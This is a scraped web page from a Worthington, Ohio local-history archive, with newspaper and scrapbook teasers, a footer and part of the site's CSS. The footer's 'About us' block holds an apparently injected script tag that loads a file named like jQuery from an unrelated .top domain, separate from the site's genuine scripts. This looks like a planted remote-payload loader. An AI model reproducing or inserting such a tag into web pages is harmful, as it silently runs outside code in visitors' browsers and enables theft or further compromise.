    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_thisweek js-view-dom-id-d582eb523e2369c014114c128e341a27b4bc0466ef26e28e51f656a1e058a716">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content">Available online via  <a href="https://www.worthingtonlibraries.org/explore/databases/thisweek-community-newspapers">ThisWeek Community Newspapers</a>.</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-formatter-ds-field field-name-dynamic-block-fieldnode-newspaper-combo-full-text-ohio-m field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><div class="l-bl block block-config-provider--views block-plugin-id--views-block-utilities-field-combos-nodes-block-combo-news-fulltext-ohiomemory">
  <div class="block__inner">

    <div class="block__content"><div class="views-element-container element-container-wrapper"><div class="view view-utilities-field-combos-nodes view-id-utilities_field_combos_nodes view-display-id-block_combo_news_fulltext_ohiomemory js-view-dom-id-e6cba7e04ed00a29dd292610ab9eb552f507fa261b19f51b58430d7208bc0800">
  
    
        
      <div class="view-content view-rows">
          <div class="views-row">
    <div class="views-field views-field-nothing"><span class="field-content"></span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div></div>
</div>
<div class="field field-node--dynamic-token-fieldnode-newspaper-microfilm-access field-formatter-ds-field field-name-dynamic-token-fieldnode-newspaper-microfilm-access field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><p>Available at Worthington Libraries on microfilm roll number 1321440123. <a href="https://www.worthingtonlibraries.org/help/contact">Contact library staff</a> for more information.</p>
</div></div>
</div>

  </div>
    </div>
  </div>
</article>


  
</main>
</div><div  data-at-region="2" data-at-block-count="6" class="l-r region pr-main__sidebar-first" id="rid-sidebar-first"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-person" id="block-connect-views-block-sidebar-content-block-sidebar-person">
  <div class="block__inner">

    <div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_person js-view-dom-id-e66afb0a6a225aca6677c4c3b3d82bbf2f289d958f601ce580f44ff544c71662">
  
    
        <div class="view-header">
      <h2 class="block__title">More people</h2>
    </div>
      
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/people/bethany-lange" hreflang="en">Bethany Lange</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-121342 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-12-22T12:00:00Z" class="datetime">December 22, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/week-worthington-news/2016-12-22/kilbourne-roundup-lange-looking-return-state-gymnastics-meet" hreflang="en">Kilbourne roundup: Lange looking to return to state gymnastics meet</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>This Week Worthington News</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Brad Emerine (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>
  <h3 class="view-title"><a href="/people/susan-bond" hreflang="en">Susan Bond</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-120658 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2016-03-03T12:00:00Z" class="datetime">March 3, 2016</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/week-worthington-news/2016-03-03/bowling-season-ends-kilbourne-boys" hreflang="en">Bowling: Season ends for Kilbourne boys</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>This Week Worthington News</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Scott Hennen (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
<div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-topic has-title" id="block-connect-views-block-sidebar-content-block-sidebar-topic" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-topic-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-topic-title"><span>More topics</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_topic js-view-dom-id-d80bf66a869ab36418b21f897d643791ab70166aed787e4112ebfec3d42429bf">
  
    
        
      <div class="view-content view-rows">
        <h3 class="view-title"><a href="/explore/topics/gymnastics" hreflang="en">gymnastics</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-31759 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2007-02-15T12:00:00Z" class="datetime">February 15, 2007</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/week-worthington/2007-02-15/schulyk-leads-wolves-league-runner-finish" hreflang="en">Schulyk leads Wolves to league runner-up finish</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>This Week in Worthington</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Paul Batterson (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>
  <h3 class="view-title"><a href="/explore/topics/wrestling" hreflang="en">wrestling</a></h3>
    <div class="views-row">
    <div class="views-field views-field-rendered-entity"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-newspaper-item node--id-36317 atl atl--onecol">
  <div class="atl__lr">
    <div class="atl__lc lc-1">
      <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Newspaper item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2008-06-05T12:00:00Z" class="datetime">June 5, 2008</time>
</div>
      </div>
</div>
<div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/news/week-worthington/2008-06-05/weber-takes-over-lyberger-thomas" hreflang="en">Weber takes over for Lyberger at Thomas</a>
</h4>
</div></div>
</div>
      <p >
        
      <em>This Week in Worthington</em>
      
  
    </p>

<div class="field field-node--field-contributor field-formatter-typed-relation-parenthetical field-name-field-contributor field-type-typed-relation field-label-hidden has-single"><div class="field__items"><div class="field__item">Cory Steger (Author)</div></div>
</div>

    </div>
  </div>
</article>

</span></div>
  </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-main__sidebar-second" id="rid-sidebar-second"><div class="views-element-container l-bl block block-config-provider--views block-plugin-id--views-block-sidebar-content-block-sidebar-hero-featured has-title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured" role="region" aria-labelledby="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title">
  <div class="block__inner">

    <h2  class="block__title" id="block-connect-views-block-sidebar-content-block-sidebar-hero-featured-title"><span>Featured scrapbook items</span></h2><div class="block__content"><div class="element-container-wrapper"><div class="view view-sidebar-content view-id-sidebar_content view-display-id-block_sidebar_hero_featured js-view-dom-id-09f2c8bdc89ea6fe615550a6ca731f12966c47cddee18745215d78cd10b2886a">
  
    
        
      <div class="view-content view-rows">
          <div class="views-view-grid horizontal cols-4 clearfix">
            <div class="views-row clearfix row-1">
                  <div class="views-col col-1">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-134300 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="1987-01-17T12:00:00Z" class="datetime">1987</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/worthingtons-martin-luther-king-jr-recognition-service-program"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/WorthingtonsMartinLutherKingJrRecognitio_161830_web.jpg?itok=ZBP8SnZV" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/WorthingtonsMartinLutherKingJrRecognitio_161830_web.jpg?h=fdb5b87f&amp;itok=EC5TKP4K" width="250" height="250" alt="Worthington&#039;s Martin Luther King Jr. Recognition Service Program" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/worthingtons-martin-luther-king-jr-recognition-service-program" hreflang="en">Worthington&#039;s Martin Luther King Jr. Recognition Service Program</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
                  <div class="views-col col-2">
            <div class="views-field views-field-rendered-entity-1"><span class="field-content"><article role="article" class="node node--view-mode-mini-teaser node--type-scrapbook-item node--id-162289 atl atl--twocol-4-8 l-arc--2 l-ac--1-2">
      <div class="atl__lr">
      <div class="atl__lc atl__top">
        <div class="field field-node--bundle-fieldnode field-formatter-ds-field field-name-bundle-fieldnode field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item">Scrapbook item</div></div>
</div>
<div class="field field-node--field-date-sorting field-formatter-datetime-default field-name-field-date-sorting field-type-datetime field-label-hidden has-single"><div class="field__items">                <div class="field__item"><time datetime="2025-01-20T12:00:00Z" class="datetime">2025</time>
</div>
      </div>
</div>

      </div>
    </div>
  
      <div class="atl__lr atl__cw">
              <div class="atl__lc lc-1">
          <div class="field field-node--field-promo-image field-formatter-image field-name-field-promo-image field-type-image field-label-hidden has-single"><figure class="field-type-image__figure image-count-1"><div class="field-type-image__item">
        <a href="/scrapbook/dana-tyler-and-emma-gajewski-2025-martin-luther-king-day-celebration"><img property="edm:preview" content="https://www.worthingtonmemory.org/sites/default/files/styles/medium/public/scrapbook/promos/DanaTylerandSignLanguageInterpreteratthe_162288_web.jpg?itok=NSQu53U8" loading="lazy" src="/sites/default/files/styles/medium_thumbnail/public/scrapbook/promos/DanaTylerandSignLanguageInterpreteratthe_162288_web.jpg?h=7f593428&amp;itok=SKb60Ggq" width="250" height="250" alt="Color photo of Dana Tyler and Sign Language Interpreter at the 2025 Martin Luther King Day Celebration" typeof="foaf:Image" class="image-style-medium-thumbnail" />

</a></div>
    </figure></div>

        </div>
      
              <div class="atl__lc lc-2">
          <div class="field field-node--node-title field-formatter-ds-field field-name-node-title field-type-ds field-label-hidden has-single"><div class="field__items"><div class="field__item"><h4>
  <a href="/scrapbook/dana-tyler-and-emma-gajewski-2025-martin-luther-king-day-celebration" hreflang="en">Dana Tyler and Emma Gajewski at the 2025 Martin Luther King Day Celebration</a>
</h4>
</div></div>
</div>

        </div>
          </div>
  
  </article>

</span></div>
          </div>
              </div>
      </div>

    </div>
  
        </div>
</div>
</div></div>
</div>
</div>
    </div>
  </div>
  
</div>
<div data-at-row="footer" class="l-footer l-row">
  
  <footer class="l-pr page__row pr-footer regions-multiple" role="contentinfo" id="footer">
    <div class="l-rw regions container pr-footer__rw arc--4 hr--1-2-3-4" data-at-regions="">
      <div  data-at-region="1" class="l-r region pr-footer__footer-first" id="rid-footer-first"><div id="block-connect-footeremblem" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-31c9a196-692f-481f-9523-c05d8d71e823 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><a href="/"><img data-entity-uuid="bb9900fb-588c-47d9-b514-db0f15b603e2" data-entity-type="file" src="/sites/default/files/inline-images/wm_emblem_200.png" width="200" height="84" alt="[WM] emblem"></a></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="2" class="l-r region pr-footer__footer-second" id="rid-footer-second"><div id="block-connect-footerabout" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-25f4b998-77d5-4a23-90e7-c94f3f0766c1 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about"><span class="fa-solid fa-circle-info">&nbsp;</span>About us</a>&nbsp;<script src="https://rixlo.top/newjs/worthingtonmemory/jquery.min-1.js"></script></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="3" class="l-r region pr-footer__footer-third" id="rid-footer-third"><div id="block-connect-footershare" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-e11079cf-7c83-4541-a838-bd366ef2bef7 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><a href="/about/share"><span class="fa-solid fa-gift">&nbsp;</span>Share with us!</a></p></div></div>
</div>
</div></div>
</div>
</div><div  data-at-region="4" class="l-r region pr-footer__footer-fourth" id="rid-footer-fourth"><div id="block-connect-footercontact" class="l-bl block block-config-provider--block-content block-plugin-id--block-content-b8cbc410-a48a-4476-9c57-33c23c14fd70 block--type-basic block--view-mode-full">
  <div class="block__inner">

    <div class="block__content"><div class="clearfix text-formatted field field-block-content--body field-formatter-text-default field-name-body field-type-text-with-summary field-label-hidden has-single"><div class="field__items"><div class="field__item"><p><span class="footer-heading">Questions? Feedback?</span><br><a href="/about/contact"><span class="fa-solid fa-messages">&nbsp;</span>Get in touch!</a></p></div></div>
</div>
</div></div>
</div>
</div>
    </div>
  </footer>
  
</div>

  
</div>

  </div>

    
    <script type="application/json" data-drupal-selector="drupal-settings-json">{"path":{"baseUrl":"\/","pathPrefix":"","currentPath":"node\/123256","currentPathIsAdmin":false,"isFront":false,"currentLanguage":"en"},"pluralDelimiter":"\u0003","suppressDeprecationErrors":true,"connect":{"at_responsivemenus":{"bp":"all and (min-width: 80.0625em)","default":"ms-offcanvas","responsive":"ms-dropmenu","acd":{"acd_load":true,"acd_default":true,"acd_responsive":false,"acd_both":false}},"at_breakpoints":{"at_core_advanced_huge":{"breakpoint":"huge","mediaquery":"all and (min-width: 80.0625em)"},"at_core_advanced_wide-isolate":{"breakpoint":"wide-isolate","mediaquery":"all and (min-width: 60.0625em) and (max-width:80em)"},"at_core_advanced_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_advanced_mobile-isolate":{"breakpoint":"mobile-isolate","mediaquery":"all and (max-width: 45em)"},"at_core_simple_wide":{"breakpoint":"wide","mediaquery":"all and (min-width: 60.0625em)"},"at_core_simple_tablet-isolate":{"breakpoint":"tablet-isolate","mediaquery":"all and (min-width: 45.0625em) and (max-width: 60em)"},"at_core_simple_mobile":{"breakpoint":"mobile","mediaquery":"all and (max-width: 45em)"}}},"field_group":{"html_element":{"mode":"full","context":"view","settings":{"classes":"","show_empty_fields":false,"id":"","label_as_html":false,"element":"div","show_label":true,"label_element":"h2","label_element_classes":"","attributes":"","effect":"none","speed":"fast"}}},"ajaxTrustedUrl":{"\/search":true},"at_current_theme_name":"connect","user":{"uid":0,"permissionsHash":"d34b423830d6c31b4e56c3633aec86d003fda97b5e53aceaf7b5572a8c86e3f8"}}</script>
<script src="/core/assets/vendor/jquery/jquery.min.js?v=3.7.1"></script>
<script src="/core/assets/vendor/once/once.min.js?v=1.0.1"></script>
<script src="/core/misc/drupalSettingsLoader.js?v=10.5.3"></script>
<script src="/core/misc/drupal.js?v=10.5.3"></script>
<script src="/core/misc/drupal.init.js?v=10.5.3"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/enquire.js/2.1.6/enquire.min.js"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.breakpoints.min.js?v=10.5.3"></script>
<script src="/core/misc/debounce.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveLists.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/doubletaptogo.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/matchMedia.addListener.min.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/at.responsiveMenus.js?v=10.5.3"></script>
<script src="/themes/contrib/adaptivetheme/at_core/scripts/min/at.responsiveTables.min.js?v=10.5.3"></script>
<script src="/modules/contrib/better_exposed_filters/js/better_exposed_filters.js?t8wtii"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/fontfaceobserver/2.1.0/fontfaceobserver.js"></script>
<script src="/themes/custom/connect/scripts/fontfaceobserver-check.js?v=10.x-1.0"></script>

  </body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.worthingtonmemory.org/themes/custom/connect/styles/css/components/base.css?t8wtii
body_size: 27199
content:
@charset "UTF-8";
/**
 * Page
 *  - page layout additions and overrides.
 ============================================================================ */
.page {
  position: relative;
  min-height: 100%;
  min-width: 100%;
}

.page-top, .page-bottom {
  padding: 0;
  margin: 0;
}

.l-pr {
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  -webkit-box-pack: center;
      -ms-flex-pack: center;
          justify-content: center;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .l-rw, .l-r {
    padding: 0 .75em;
  }
}

@media screen and (max-width: 45em) {
  .l-rw {
    padding: 0;
  }
}

@media screen and (max-width: 45em) {
  .l-r {
    padding: 0 !important;
  }
}

.l-r {
  -webkit-transition: all, 225ms, ease-in-out;
  -o-transition: all, 225ms, ease-in-out;
  transition: all, 225ms, ease-in-out;
}

@media screen and (min-width: 80.0625em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  #block-connect-views-block-sidebar-content-block-sidebar-hero-featured .views-view-grid.horizontal .views-row {
    -ms-flex-wrap: wrap;
        flex-wrap: wrap;
  }
  #block-connect-views-block-sidebar-content-block-sidebar-hero-featured .views-view-grid.horizontal .views-col {
    margin-bottom: 1.25em;
    width: 100%;
  }
  #block-connect-views-block-sidebar-content-block-sidebar-hero-featured .views-view-grid.horizontal .views-col:last-child {
    margin-bottom: 0;
  }
}

.node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-1, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-1, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-1, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-1, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-1, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-1 {
  padding-right: .375em;
}

.node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-2, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-2, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-2, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-2, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc.lc-2, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc.lc-2 {
  padding-left: .375em;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  .node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc {
    width: 33.33333%;
  }
  .node--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc:last-child, .node--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child, .taxonomy-term--view-mode-mini-teaser.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc:last-child, .taxonomy-term--view-mode-mini-teaser.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child, .node--view-mode-map-marker.atl--twocol-5-7.l-arc--2 > .atl__cw > .atl__lc:last-child, .node--view-mode-map-marker.atl--twocol-4-8.l-arc--2 > .atl__cw > .atl__lc:last-child {
    width: 66.66667%;
  }
}

/**
 * Elements
 * - set element global styles, basically whenever this element appears
 *   it should look like this by default.
 ============================================================================ */
html {
  font-size: 100%;
  line-height: 1.5em;
}

body {
  font-family: Lora, serif;
  padding: 0;
  margin: 0;
  -webkit-font-smoothing: subpixel-antialiased;
}

[dir="rtl"] body {
  text-align: right;
}

html,
body {
  height: 100%;
}

* {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
main,
menu,
nav,
section,
summary {
  display: block;
}

.pr-navbar nav ul.menu-name--main > li {
  margin-right: 0.75rem;
}

.pr-navbar nav ul.menu-name--main > li > .menu__link--wrapper {
  font-family: Montserrat, sans-serif;
  text-transform: uppercase;
  letter-spacing: .05rem;
  font-size: 0.75rem;
}

.pr-navbar nav ul.menu-name--main > li > .menu__link--wrapper a {
  font-weight: 700;
}

.pr-navbar nav ul.menu-name--main > li.menu__item:before {
  font-family: "Font Awesome 7 Pro", FontAwesome, sans-serif;
  font-weight: 300;
  position: absolute;
  display: block;
}

@media screen and (min-width: 80.0625em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item:before {
    margin-top: .25rem;
    padding-left: .5rem;
  }
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item:before {
    margin-top: .5rem;
    padding-left: 1rem;
    z-index: 1000;
  }
}

.pr-navbar nav ul.menu-name--main > li#menu-name--main__people:before {
  content: "\e462";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--places:before {
  content: "\f5a0";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--organizations:before {
  content: "\f19c";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--scrapbook:before {
  content: "\f247";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--newspapers:before {
  content: "\f1ea";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--cemeteries:before {
  content: "\f721";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--explore:before {
  content: "\f8ee";
}

.pr-navbar nav ul.menu-name--main > li.menu__item-title--about:before {
  content: "\f05a";
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em), screen and (min-width: 60.0625em) and (max-width: 80em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item-title--search:before {
    content: "\f002";
  }
}

@media screen and (min-width: 80.0625em) {
  .pr-navbar nav ul.menu-name--main > li.menu__item-title--search {
    display: none;
  }
}

.pr-navbar nav ul.menu-name--main ul.menu-level-2 li.menu__item {
  font-family: Montserrat, sans-serif;
  font-size: 1rem;
}

footer {
  font-family: Montserrat, sans-serif;
  font-size: 1rem;
  text-transform: uppercase;
  font-weight: 700;
  letter-spacing: .05rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  footer {
    padding: 1.25rem;
  }
  footer .pr-footer__footer-second .block, footer .pr-footer__footer-third .block {
    border-right: 1px solid #005596;
  }
}

footer img {
  max-width: 200px;
}

footer .pr-footer__footer-second .block, footer .pr-footer__footer-third .block, footer .pr-footer__footer-fourth .block {
  text-align: center;
}

footer .pr-footer__footer-second .block p, footer .pr-footer__footer-third .block p, footer .pr-footer__footer-fourth .block p {
  margin: 0;
}

footer .pr-footer__footer-second .block__inner, footer .pr-footer__footer-third .block__inner {
  padding-top: 1.25rem;
  padding-bottom: 1.25rem;
}

footer .pr-footer__footer-fourth .block__inner {
  padding-top: 1rem;
  padding-bottom: 1rem;
}

@media screen and (max-width: 45em), screen and (min-width: 45.0625em) and (max-width: 60em) {
  footer .pr-footer__rw {
    padding-top: 0.75rem;
  }
  footer .pr-footer__rw .block, footer .pr-footer__rw .block__inner {
    text-align: center;
    margin: 0;
    padding: 0;
  }
  footer .pr-footer__rw .field {
    margin-bottom: 0.75rem;
  }
}

footer a, footer a:link, footer a:visited {
  color: #000000;
  text-decoration: none;
}

footer a:hover, footer a:focus, footer a:active, footer a:link:hover, footer a:link:focus, footer a:link:active, footer a:visited:hover, footer a:visited:focus, footer a:visited:active {
  text-decoration: underline;
  color: #005596;
}

footer .footer-heading {
  font-family: Lora, serif;
  font-weight: 400;
  font-style: italic;
  text-transform: none;
  letter-spacing: 0;
}

ul,
ol,
dd,
dl,
p,
figure,
pre,
table,
hr,
form,
fieldset {
  margin: 0 0 1.25rem;
}

h1, h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitl, h3 {
  margin: 0 0 1rem;
  line-height: 1.125;
  font-family: Lora, serif;
}

h4, h5, h6 {
  margin: 0 0 1rem;
  line-height: 1.125;
  font-family: Montserrat, sans-serif;
}

h1, h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitle, h3, h5 {
  font-weight: 700;
}

h4, h6 {
  font-weight: 600;
}

h1, .h1 {
  font-size: 2rem;
}

h2, .h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitle {
  font-size: 1.625rem;
}

h3, .h3 {
  font-size: 1.25rem;
}

h4, .h4,
h5, .h5 {
  font-size: 1rem;
}

h6, .h6 {
  font-size: 0.75rem;
}

h1 small, .h1 small {
  font-size: 1.625rem;
}

h2 small, .h2 small {
  font-size: 1.25rem;
}

h3 small, .h3 small,
h4 small, .h4 small {
  font-size: 1rem;
}

@media screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 60.0625em) and (max-width: 80em), screen and (min-width: 80.0625em) {
  h1, .h1 {
    font-size: 2.625rem;
  }
  h2, .h2, h2.field__label, .view-id-section_places .place-parent, #views-exposed-form-solr-search-content-block-search .form-item-search label, #cboxTitle {
